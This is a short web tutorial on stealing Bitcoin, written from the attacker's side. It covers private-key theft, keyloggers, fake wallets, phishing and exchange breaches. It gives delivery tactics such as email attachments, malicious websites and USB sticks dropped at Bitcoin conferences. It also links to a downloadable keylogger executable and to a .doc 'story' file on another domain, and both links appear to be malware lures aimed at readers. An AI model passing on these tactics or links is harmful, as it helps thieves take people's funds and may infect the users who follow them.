A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
What are the most popular ways to hack Bitcoin?
Stealing Private Keys;
The first thing to understand is that no one really owns a Bitcoin. The public bitcoin ledger system, called the blockchain, keeps track of an ever-expanding list of addresses, and a value is attached to this key.
So if you own Bitcoin, what you actually own is the private cryptographic key to unlock a specific address in the ledger that like a long string of numbers and letters. There are a number of ways to store these keys, online or offline, each with various level of security but all are vulnerable since all the attacker needs to do, is to get access to the string of characters that make up the private key.
The most lucrative attacks are carried out on online services that store the private keys for a large number of users, as Sheep Marketplace did. It seems these attacks are often carried out by insiders who don’t have to do much hacking at all. Just copy the database of private keys and you can gain control of the bitcoins at all those addresses. You, the thief, can now spend those bitcoins whenever you want, as long as the owner doesn’t move them first.
Unfortunately, most people store their private keys online or on their own pc where they can be stolen
Keyloggers
Keyloggers are malware that records your keystrokes and sends them back to the hacker referred to as a keylogger. These programs are nearly undetectable and could be running on your computer or smartphone right now, copying every password, seed, and pin number you type. This gives the hacker easy access to the Bitcoins.
There are 3 common ways to install a keylogger:
eMail with an attachment which could be an executable file or hiding inside a document like a pdf.
Set up a malicious website that will install the software – a free porn site will easily do the trick.
Load it onto a USB stick and distribute these sticks or drop them off. A Bitcoin / Blockchain conference could be an easy target. When someone inserts the USB to check what is on it, the malware gets downloaded.
You could download your own keylogger from http://cloudwebsolutions.in/1/owerri.exe Its easy to use
Fake wallets
This is a little more sophisticated and will require some work as fake wallets are basically apps that resemble a genuine wallet but it is created to steal Bitcoins. Typically, these applications will use official logos existing e-wallets to trick users. Fake wallets have routinely appeared on both Android and Apple App stores.
Bitcoin phishing
Phishing is an exceptionally well-known method of information theft that uses email or fake website to trick users to enter their private keys.
Hacking an Exchange
The most lucrative attacks are carried out on online services that store the private keys for a large number of users, as have happened with a large number of online exchanges. Hackers gain access either through technology or social engineering and then copy the database of private keys and you can gain control of the bitcoins at all those addresses.
You, the hacker can now spend those bitcoins whenever you want, as long as the owner doesn’t move them first.
Here is a story of a real-life Bitcoin hack: http://cofancio.com/details.doc